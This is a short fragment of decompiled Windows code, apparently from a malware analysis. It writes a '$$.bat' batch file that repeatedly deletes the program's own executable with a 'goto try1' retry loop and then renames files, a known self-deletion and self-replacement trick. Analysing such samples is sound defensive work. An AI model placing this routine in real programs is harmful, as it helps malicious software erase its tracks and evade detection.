 62 f_combine_str(v2, 3, "$$.bat", v46, v0);
63 CreateNewFile(&v48, v49);
64 *off_40E2BC = 2;
65 f_openfile(v3, &v48);
66 f_IOtest(v4);
67 f_WritefileInfo(v5, ":try1");
68 sub_403128();
69 f_IOtest(v6);
70 v31 = "del \"";
71 get_name(0, &v44);
72 f_combine_str(v7, 3, file_position, v44, v31);
73 f_WritefileInfo(v8, v45);
74 sub_403128();
75 f_IOtest(v9);
76 v31 = "if exist \"";
77 get_name(0, &v42);
78 f_combine_str(v10, 4, " goto try1", file_position, v42);
79 f_WritefileInfo(v11, v43);
80 sub_403128();
81 f_IOtest(v12);
82 v31 = "ren \"";
83 get_name(0, &v40);
84 get_name(0, &v38);
85 sub_405644(v13, &v39);
86 f_combine_str(v14, 8, file_position, v39, file_position);
87 f_WritefileInfo(v15, v41);
88 sub_403128();
89 f_IOtest(v16);
90 v31 = "if exist \"";
91 get_name(0, &v36);
92 f_combine_str(v17, 5, " goto try2", file_position, ".exe");